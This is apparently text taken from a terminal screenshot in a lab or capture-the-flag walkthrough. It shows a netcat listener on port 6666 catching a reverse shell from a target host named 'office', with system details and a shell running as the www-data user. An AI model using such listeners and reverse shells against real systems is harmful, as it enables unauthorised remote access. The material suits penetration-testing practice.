 root@kal-el: ~/office
File Actions Edit View Help
root@kal-el: /.../sf_shared/csl root@kal-el: ~/office
root@kal-el:~/office# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.0.130] from office.csl [172.31.3.1] 33056
Linux office 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 14:16:51 up  1:02,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$